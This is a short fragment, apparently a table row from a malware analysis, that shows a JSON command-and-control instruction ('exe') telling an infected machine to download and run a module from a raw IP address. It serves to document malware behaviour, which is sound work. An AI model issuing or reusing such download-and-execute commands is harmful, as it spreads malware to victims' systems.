 | 15 | {“command”: “exe”, “args”: [“http://85.239.53.219/download?id=Nevada&module=2&filename=None“]} |